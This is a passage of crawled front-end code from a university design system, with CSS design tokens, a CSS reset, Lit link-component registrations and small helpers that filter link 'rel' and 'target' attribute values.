  --uom-ds-color-background-tag-secondary-hover-inverse: #1f7593;
  --uom-ds-color-background-tag-secondary-active: #2f95b7;
  --uom-ds-color-background-tag-secondary-active-inverse: #054661;
  --uom-ds-color-stroke-status-error: #db1927;
  --uom-ds-color-stroke-status-error-inverse: #ff4756;
  --uom-ds-color-stroke-status-info: #1f7593;
  --uom-ds-color-stroke-status-info-inverse: #2f95b7;
  --uom-ds-color-stroke-status-null: #707070;
  --uom-ds-color-stroke-status-null-inverse: #8c8c8c;
  --uom-ds-color-stroke-status-success: #60751f;
  --uom-ds-color-stroke-status-success-inverse: #7f9621;
  --uom-ds-color-stroke-status-warning: #ac5907;
  --uom-ds-color-stroke-status-warning-inverse: #c07c11;
  --uom-ds-color-stroke-weaker: #dddfe7;
  --uom-ds-color-stroke-weaker-inverse: #212e5d;
  --uom-ds-color-stroke-weak: #b5baca;
  --uom-ds-color-stroke-weak-inverse: #48527a;
  --uom-ds-color-stroke-strong: #656c8b;
  --uom-ds-color-stroke-strong-inverse: #8389a5;
  --uom-ds-color-stroke-brand: #000f46;
  --uom-ds-color-stroke-brand-inverse: #ffffff;
  --uom-ds-color-stroke-focus: #0d6cdd;
  --uom-ds-color-stroke-focus-inverse: #378df1;
  --uom-ds-color-stroke-button: rgba(0, 0, 0, 0);
  --uom-ds-color-stroke-button-tertiary: #000f46;
  --uom-ds-color-stroke-button-tertiary-inverse: #ffffff;
  --uom-ds-color-stroke-button-disabled: #707070;
  --uom-ds-color-stroke-input: #000f46;
  --uom-ds-color-stroke-input-inverse: #ffffff;
  --uom-ds-color-stroke-input-error: #db1927;
  --uom-ds-color-stroke-input-error-inverse: #ff4756;
  --uom-ds-color-stroke-input-disabled: #707070;
  --uom-ds-color-stroke-input-disabled-inverse: #8c8c8c;
  --uom-ds-color-stroke-tag-inverse: #ffffff;
  --uom-ds-color-stroke-tag-tertiary: #000f46;
  --uom-ds-color-stroke-tag-disabled: #707070;
  --uom-ds-color-icon: #000f46;
  --uom-ds-color-icon-inverse: #ffffff;
  --uom-ds-color-icon-status-error: #db1927;
  --uom-ds-color-icon-status-error-inverse: #ff4756;
  --uom-ds-color-icon-status-info: #1f7593;
  --uom-ds-color-icon-status-info-inverse: #2f95b7;
  --uom-ds-color-icon-status-null: #707070;
  --uom-ds-color-icon-status-null-inverse: #8c8c8c;
  --uom-ds-color-icon-status-success: #60751f;
  --uom-ds-color-icon-status-success-inverse: #7f9621;
  --uom-ds-color-icon-status-warning: #ac5907;
  --uom-ds-color-icon-status-warning-inverse: #c07c11;
  --uom-ds-color-icon-interactive: #003f8b;
  --uom-ds-color-icon-interactive-inverse: #47c8f0;
  --uom-ds-color-icon-button: #000f46;
  --uom-ds-color-icon-button-inverse: #000f46;
  --uom-ds-color-icon-button-primary: #000f46;
  --uom-ds-color-icon-button-primary-inverse: #000f46;
  --uom-ds-color-icon-button-secondary: #000f46;
  --uom-ds-color-icon-button-secondary-inverse: #000f46;
  --uom-ds-color-icon-button-tertiary: #000f46;
  --uom-ds-color-icon-button-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-button-disabled: #707070;
  --uom-ds-color-icon-button-disabled-inverse: #707070;
  --uom-ds-color-icon-input-indicator: #000f46;
  --uom-ds-color-icon-input-indicator-inverse: #47c8f0;
  --uom-ds-color-icon-tag: #000f46;
  --uom-ds-color-icon-tag-inverse: #000f46;
  --uom-ds-color-icon-tag-primary: #000f46;
  --uom-ds-color-icon-tag-primary-inverse: #000f46;
  --uom-ds-color-icon-tag-secondary: #000f46;
  --uom-ds-color-icon-tag-secondary-inverse: #000f46;
  --uom-ds-color-icon-tag-tertiary: #000f46;
  --uom-ds-color-icon-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-tag-disabled: #707070;
  --uom-ds-color-icon-tag-disabled-inverse: #707070;
  --uom-ds-color-icon-brand: #000f46;
  --uom-ds-color-icon-brand-inverse: #ffffff;
  --uom-ds-dimension-space-100: 1rem;
  --uom-ds-dimension-space-125: 1.25rem;
  --uom-ds-dimension-space-150: 1.5rem;
  --uom-ds-dimension-space-200: 2rem;
  --uom-ds-dimension-space-250: 2.5rem;
  --uom-ds-dimension-space-300: 3rem;
  --uom-ds-dimension-space-350: 3.5rem;
  --uom-ds-dimension-space-400: 4rem;
  --uom-ds-dimension-space-450: 4.5rem;
  --uom-ds-dimension-space-500: 5rem;
  --uom-ds-dimension-space-600: 6rem;
  --uom-ds-dimension-space-700: 7rem;
  --uom-ds-dimension-space-800: 8rem;
  --uom-ds-dimension-space-900: 9rem;
  --uom-ds-dimension-space-1000: 10rem;
  --uom-ds-dimension-space-000: 0rem;
  --uom-ds-dimension-space-012: 0.125rem;
  --uom-ds-dimension-space-025: 0.25rem;
  --uom-ds-dimension-space-050: 0.5rem;
  --uom-ds-dimension-space-075: 0.75rem;
  --uom-ds-dimension-radius-000: 0rem;
  --uom-ds-dimension-radius-012: 2px;
  --uom-ds-dimension-radius-025: 4px;
  --uom-ds-dimension-radius-full: 9999px;
  --uom-ds-dimension-size-100: 1rem;
  --uom-ds-dimension-size-125: 1.25rem;
  --uom-ds-dimension-size-150: 1.5rem;
  --uom-ds-dimension-size-200: 2rem;
  --uom-ds-dimension-size-250: 2.5rem;
  --uom-ds-dimension-size-300: 3rem;
  --uom-ds-dimension-size-400: 4rem;
  --uom-ds-dimension-size-500: 5rem;
  --uom-ds-dimension-size-600: 6rem;
  --uom-ds-dimension-size-700: 7rem;
  --uom-ds-dimension-size-800: 8rem;
  --uom-ds-dimension-size-900: 9rem;
  --uom-ds-dimension-size-1000: 10rem;
  --uom-ds-dimension-stroke-width-100: 1px;
  --uom-ds-dimension-stroke-width-200: 2px;
  --uom-ds-dimension-stroke-width-300: 3px;
  --uom-ds-dimension-stroke-width-000: 0rem;
  --uom-ds-dimension-stroke-width-input: 1px;
  --uom-ds-dimension-stroke-width-input-error: 2px;
  --uom-ds-dimension-stroke-width-input-focus: 2px;
  --uom-ds-dimension-aspect-ratio-1-1: 1 / 1;
  --uom-ds-dimension-aspect-ratio-4-3: 4 / 3;
  --uom-ds-dimension-aspect-ratio-3-2: 3 / 2;
  --uom-ds-dimension-aspect-ratio-16-9: 16 / 9;
  --uom-ds-dimension-aspect-ratio-2-1: 2 / 1;
  --uom-ds-dimension-aspect-ratio-square: 1 / 1;
  --uom-ds-dimension-aspect-ratio-video: 16 / 9;
  --uom-ds-responsive-margin-sm: 16px;
  --uom-ds-responsive-margin-md: 16px;
  --uom-ds-responsive-margin-lg: 32px;
  --uom-ds-responsive-gutter-sm: 16px;
  --uom-ds-responsive-gutter-md: 16px;
  --uom-ds-responsive-gutter-lg: 24px;
  --uom-ds-responsive-columns-sm: 1;
  --uom-ds-responsive-columns-md: 2;
  --uom-ds-responsive-columns-lg: 12;
  --uom-ds-responsive-viewport-sm: 360px;
  --uom-ds-responsive-viewport-md: 720px;
  --uom-ds-responsive-viewport-lg: 1024px;
  --uom-ds-responsive-custom-viewport-mega-menu-inline: 1098px;
  --uom-ds-responsive-container-sm: 100%;
  --uom-ds-responsive-container-md: 100%;
  --uom-ds-responsive-container-lg: 1288px;
  --uom-ds-responsive-column-width-sm: 687px;
  --uom-ds-responsive-column-width-md: 344px;
  --uom-ds-responsive-column-width-lg: 320px;
  --uom-ds-responsive-spacing-sm-200: 1rem;
  --uom-ds-responsive-spacing-sm-350: 2.5rem;
  --uom-ds-responsive-spacing-sm-500: 3rem;
  --uom-ds-responsive-spacing-sm-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-md-200: 1.5rem;
  --uom-ds-responsive-spacing-md-350: 3rem;
  --uom-ds-responsive-spacing-md-500: 4rem;
  --uom-ds-responsive-spacing-md-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-lg-200: 2rem;
  --uom-ds-responsive-spacing-lg-350: 3.5rem;
  --uom-ds-responsive-spacing-lg-500: 5rem;
  --uom-ds-responsive-spacing-lg-pathfinder: 3rem;
  --uom-ds-responsive-spacing-xl-200: 2rem;
  --uom-ds-responsive-spacing-xl-350: 3.5rem;
  --uom-ds-responsive-spacing-xl-500: 5rem;
  --uom-ds-responsive-spacing-xl-pathfinder: 3rem;
  --uom-ds-typography-font-size-100: 1rem;
  --uom-ds-typography-font-size-112: 1.125rem;
  --uom-ds-typography-font-size-125: 1.25rem;
  --uom-ds-typography-font-size-150: 1.5rem;
  --uom-ds-typography-font-size-187: 1.875rem;
  --uom-ds-typography-font-size-200: 2rem;
  --uom-ds-typography-font-size-225: 2.25rem;
  --uom-ds-typography-font-size-250: 2.5rem;
  --uom-ds-typography-font-size-300: 3rem;
  --uom-ds-typography-font-size-350: 3.5rem;
  --uom-ds-typography-font-size-400: 4rem;
  --uom-ds-typography-font-size-450: 4.5rem;
  --uom-ds-typography-font-size-075: 0.75rem;
  --uom-ds-typography-font-size-087: 0.875rem;
  --uom-ds-typography-font-size-body: 1rem;
  --uom-ds-typography-font-size-body-md: 1.125rem;
  --uom-ds-typography-font-size-body-lead: 1.25rem;
  --uom-ds-typography-font-size-body-lead-md: 1.5rem;
  --uom-ds-typography-font-size-body-lead-semibold: 1.25rem;
  --uom-ds-typography-font-size-body-lead-semibold-md: 1.5rem;
  --uom-ds-typography-font-size-body-semibold: 1rem;
  --uom-ds-typography-font-size-body-semibold-md: 1.125rem;
  --uom-ds-typography-font-size-body-micro: 0.75rem;
  --uom-ds-typography-font-size-body-micro-md: 0.875rem;
  --uom-ds-typography-font-size-body-micro-semibold: 0.75rem;
  --uom-ds-typography-font-size-body-micro-semibold-md: 0.875rem;
  --uom-ds-typography-font-size-button: 1.125rem;
  --uom-ds-typography-font-size-input: 1.125rem;
  --uom-ds-typography-font-size-input-hint: 0.875rem;
  --uom-ds-typography-font-size-input-label: 1.125rem;
  --uom-ds-typography-font-size-input-validation: 0.875rem;
  --uom-ds-typography-font-size-link: 1rem;
  --uom-ds-typography-font-size-link-md: 1.125rem;
  --uom-ds-typography-font-size-link-prominent: 1.25rem;
  --uom-ds-typography-font-size-link-prominent-md: 1.5rem;
  --uom-ds-typography-font-size-link-impactful: 1.5rem;
  --uom-ds-typography-font-size-link-impactful-md: 2rem;
  --uom-ds-typography-font-size-tag: 0.875rem;
  --uom-ds-typography-font-size-title-1: 2.25rem;
  --uom-ds-typography-font-size-title-1-md: 3rem;
  --uom-ds-typography-font-size-title-2: 1.875rem;
  --uom-ds-typography-font-size-title-2-md: 2.5rem;
  --uom-ds-typography-font-size-title-3: 1.5rem;
  --uom-ds-typography-font-size-title-3-md: 2rem;
  --uom-ds-typography-font-size-title-4: 1.25rem;
  --uom-ds-typography-font-size-title-4-md: 1.5rem;
  --uom-ds-typography-font-size-title-5: 1.125rem;
  --uom-ds-typography-font-size-title-5-md: 1.25rem;
  --uom-ds-typography-font-size-title-display: 3rem;
  --uom-ds-typography-font-size-title-display-md: 4rem;
  --uom-ds-typography-font-size-title-overline: 0.75rem;
  --uom-ds-typography-font-size-title-overline-md: 0.875rem;
  --uom-ds-typography-font-size-title-overline-prominent: 1rem;
  --uom-ds-typography-font-size-title-overline-prominent-md: 1.125rem;
  --uom-ds-typography-font-weight-300: 300;
  --uom-ds-typography-font-weight-400: 400;
  --uom-ds-typography-font-weight-600: 600;
  --uom-ds-typography-font-weight-700: 700;
  --uom-ds-typography-font-weight-body: 400;
  --uom-ds-typography-font-weight-body-md: 400;
  --uom-ds-typography-font-weight-body-lead: 400;
  --uom-ds-typography-font-weight-body-lead-md: 400;
  --uom-ds-typography-font-weight-body-lead-semibold: 600;
  --uom-ds-typography-font-weight-body-micro: 400;
  --uom-ds-typography-font-weight-body-micro-md: 400;
  --uom-ds-typography-font-weight-body-micro-semibold: 600;
  --uom-ds-typography-font-weight-body-semibold: 600;
  --uom-ds-typography-font-weight-button: 600;
  --uom-ds-typography-font-weight-button-md: 600;
  --uom-ds-typography-font-weight-input: 400;
  --uom-ds-typography-font-weight-input-hint: 400;
  --uom-ds-typography-font-weight-input-label: 600;
  --uom-ds-typography-font-weight-input-validation: 400;
  --uom-ds-typography-font-weight-link: 600;
  --uom-ds-typography-font-weight-link-prominent: 600;
  --uom-ds-typography-font-weight-link-impactful: 400;
  --uom-ds-typography-font-weight-tag: 600;
  --uom-ds-typography-font-weight-title-1: 400;
  --uom-ds-typography-font-weight-title-2: 400;
  --uom-ds-typography-font-weight-title-3: 600;
  --uom-ds-typography-font-weight-title-4: 600;
  --uom-ds-typography-font-weight-title-5: 600;
  --uom-ds-typography-font-weight-title-display: 300;
  --uom-ds-typography-font-weight-title-overline: 600;
  --uom-ds-typography-font-weight-title-overline-prominent: 600;
  --uom-ds-typography-line-height-100: 1rem;
  --uom-ds-typography-line-height-125: 1.25rem;
  --uom-ds-typography-line-height-150: 1.5rem;
  --uom-ds-typography-line-height-200: 2rem;
  --uom-ds-typography-line-height-250: 2.5rem;
  --uom-ds-typography-line-height-em-100: 1em;
  --uom-ds-typography-line-height-em-120: 1.2em;
  --uom-ds-typography-line-height-em-133: 1.3333em;
  --uom-ds-typography-line-height-em-150: 1.5em;
  --uom-ds-typography-line-height-body: 1.5em;
  --uom-ds-typography-line-height-body-lead: 1.5em;
  --uom-ds-typography-line-height-body-lead-semibold: 1.5em;
  --uom-ds-typography-line-height-body-micro: 1.5em;
  --uom-ds-typography-line-height-body-micro-semibold: 1.5em;
  --uom-ds-typography-line-height-body-semibold: 1.5em;
  --uom-ds-typography-line-height-button: 1.3333em;
  --uom-ds-typography-line-height-input: 1.3333em;
  --uom-ds-typography-line-height-input-hint: 1.5em;
  --uom-ds-typography-line-height-input-label: 1.5em;
  --uom-ds-typography-line-height-input-validation: 1.5em;
  --uom-ds-typography-line-height-link: 1.3333em;
  --uom-ds-typography-line-height-tag: 1.5em;
  --uom-ds-typography-line-height-title-1: 1.2em;
  --uom-ds-typography-line-height-title-2: 1.2em;
  --uom-ds-typography-line-height-title-3: 1.2em;
  --uom-ds-typography-line-height-title-4: 1.2em;
  --uom-ds-typography-line-height-title-5: 1.2em;
  --uom-ds-typography-line-height-title-display: 1em;
  --uom-ds-typography-line-height-title-overline: 1.2em;
  --uom-ds-typography-line-height-title-overline-prominent: 1.2em;
  --uom-ds-typography-letter-spacing-100: normal;
  --uom-ds-typography-letter-spacing-200: 0.08em;
  --uom-ds-typography-letter-spacing-050: -0.01em;
  --uom-ds-typography-letter-spacing-button: normal;
  --uom-ds-typography-letter-spacing-input: normal;
  --uom-ds-typography-letter-spacing-input-hint: normal;
  --uom-ds-typography-letter-spacing-input-label: normal;
  --uom-ds-typography-letter-spacing-input-validation: normal;
  --uom-ds-typography-letter-spacing-tag: 0.08em;
  --uom-ds-typography-letter-spacing-title-1: -0.01em;
  --uom-ds-typography-letter-spacing-title-2: -0.01em;
  --uom-ds-typography-letter-spacing-title-display: -0.01em;
  --uom-ds-typography-letter-spacing-title-overline: 0.08em;
  --uom-ds-typography-letter-spacing-title-overline-prominent: 0.08em;
  --uom-ds-typography-paragraph-spacing-100: 0rem;
  --uom-ds-typography-font-family-100: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-200: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-300: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-serif: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-sans: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-mono: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-body: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-button: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-hint: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-label: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-validation: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-link: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-tag: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-1: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-2: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-3: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-4: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-5: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-display: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-overline: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-overline-prominent: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-variation-settings-100: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-1: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-2: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-display: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-text-transform-tag: uppercase;
  --uom-ds-typography-text-transform-title-overline: uppercase;
  --uom-ds-typography-text-transform-title-overline-prominent: uppercase;
}
                /*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
2. [UnoCSS]: allow to override the default border color with css var \`--un-default-border-color\`
*/

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: var(--un-default-border-color, #e5e7eb); /* 2 */
}

::before,
::after {
  --un-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured \`sans\` font-family by default.
5. Use the user's configured \`sans\` font-feature-settings by default.
6. Use the user's configured \`sans\` font-variation-settings by default.
7. Disable tap highlights on iOS.
*/

html,
:host {
  line-height: 1.5; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  -moz-tab-size: 4; /* 3 */
  tab-size: 4; /* 3 */
  font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; /* 4 */
  font-feature-settings: normal; /* 5 */
  font-variation-settings: normal; /* 6 */
  -webkit-tap-highlight-color: transparent; /* 7 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from \`html\` so users can set them as a class directly on the \`html\` element.
*/

body {
  margin: 0; /* 1 */
  line-height: inherit; /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0; /* 1 */
  color: inherit; /* 2 */
  border-top-width: 1px; /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured \`mono\` font-family by default.
2. Use the user's configured \`mono\` font-feature-settings by default.
3. Use the user's configured \`mono\` font-variation-settings by default.
4. Correct the odd \`em\` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; /* 1 */
  font-feature-settings: normal; /* 2 */
  font-variation-settings: normal; /* 3 */
  font-size: 1em; /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent \`sub\` and \`sup\` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0; /* 1 */
  border-color: inherit; /* 2 */
  border-collapse: collapse; /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-feature-settings: inherit; /* 1 */
  font-variation-settings: inherit; /* 1 */
  font-size: 100%; /* 1 */
  font-weight: inherit; /* 1 */
  line-height: inherit; /* 1 */
  color: inherit; /* 1 */
  margin: 0; /* 2 */
  padding: 0; /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button; /* 1 */
  background-color: transparent; /* 2 */
  background-image: none; /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional \`:invalid\` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to \`inherit\` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::placeholder,
textarea::placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements \`display: block\` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add \`vertical-align: middle\` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block; /* 1 */
  vertical-align: middle; /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/*
Make elements with the HTML hidden attribute stay hidden by default.
*/

[hidden]:where(:not([hidden="until-found"])) {
  display: none;
}

                body {
                  font-family: 'Source Sans 3', 'Helvetica', 'Arial', sans-serif;
                }
              

              :host {
                font-family: "Source Sans 3", "Helvetica", "Arial", sans-serif, sans-serif;
              }
            
/* layer: default */
.relative{position:relative;}
.static{position:static;}
.size-125{width:1.25rem;height:1.25rem;}
.size-150{width:1.5rem;height:1.5rem;}
.size-200{width:2rem;height:2rem;}
.size-250{width:2.5rem;height:2.5rem;}
.flex{display:flex;}
.underline{text-decoration-line:underline;}
@media (min-width: 720px){
.md\\:size-150{width:1.5rem;height:1.5rem;}
.md\\:size-200{width:2rem;height:2rem;}
.md\\:size-250{width:2.5rem;height:2.5rem;}
.md\\:size-300{width:3rem;height:3rem;}
};
    `,
  g`
      :host {
        display: flex;
        align-items: center;
      }
    `,
  b
];
f([
  o({ type: Boolean })
], a.prototype, "isDisabled", 2);
f([
  o({ type: Boolean })
], a.prototype, "isUnderlined", 2);
f([
  o({ type: String })
], a.prototype, "text", 2);
f([
  o({ type: String })
], a.prototype, "href", 2);
f([
  o({ type: String })
], a.prototype, "iconId", 2);
f([
  o({ type: String })
], a.prototype, "iconPosition", 2);
f([
  o({ type: String })
], a.prototype, "iconSize", 2);
f([
  o({ attribute: !1 })
], a.prototype, "onClick", 2);
f([
  o({ type: String })
], a.prototype, "tone", 2);
a = f([
  h("uom-ds-link-prominent")
], a);
export {
  n as UomDsLink,
  d as UomDsLinkImpactful,
  a as UomDsLinkProminent
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/sanitize-B2vRVHda.js
body_size: 569
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/utilities                             ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  3f4ec7a31                            ✩
  * ✩ Built:   2025-09-09T18:39:18.846+10:00 (AEST) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
const c = [
  "alternate",
  "author",
  "bookmark",
  "dns-prefetch",
  "external",
  // Non-standard but commonly used
  "help",
  "icon",
  "license",
  "manifest",
  "modulepreload",
  "next",
  "nofollow",
  "noopener",
  "noreferrer",
  "pingback",
  "preconnect",
  "prefetch",
  "preload",
  "prerender",
  "search",
  "stylesheet",
  "tag"
], p = [
  ...c
], f = (e, r = {}) => {
  var a;
  if (typeof e != "string")
    return;
  const t = Array.isArray(r) ? r : (a = r.validValues) != null ? a : p, i = e.trim().split(/\s+/).filter(Boolean), n = /* @__PURE__ */ new Map();
  i.forEach((l) => {
    const o = l.toLowerCase();
    t.includes(o) && !n.has(o) && n.set(o, l);
  });
  const s = Array.from(n.values());
  return s.length > 0 ? s.join(" ") : void 0;
}, u = (e, r = [
  "_self",
  "_blank",
  "_parent",
  "_top"
]) => {
  if (typeof e != "string" || !e.trim())
    return "_self";
  const t = e.trim().toLowerCase();
  return r.includes(t) ? t : "_self";
};
export {
  f,
  u as p
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/if-defined-rjWGGpge.js
body_size: 381
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
import { E as t } from "./lit-element-lPWtoMCL.js";
/**
 * @license
 * Copyright 2018 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */
const p = (r) => r != null ? r : t;
export {
  p as o
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/content-block-with-heading.js
body_size: 20377
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
import { E as $, i as y, x as g, a as M } from "./lit-element-lPWtoMCL.js";
import { t as x } from "./custom-element-ttkHUa8w.js";
